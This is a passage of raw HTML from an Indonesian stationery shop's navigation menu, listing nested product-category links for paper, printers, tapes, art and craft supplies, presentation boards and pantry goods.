Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jenisalattulis.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.jenisalattulis.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.jenisalattulis.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.jenisalattulis.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.jenisalattulis.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item 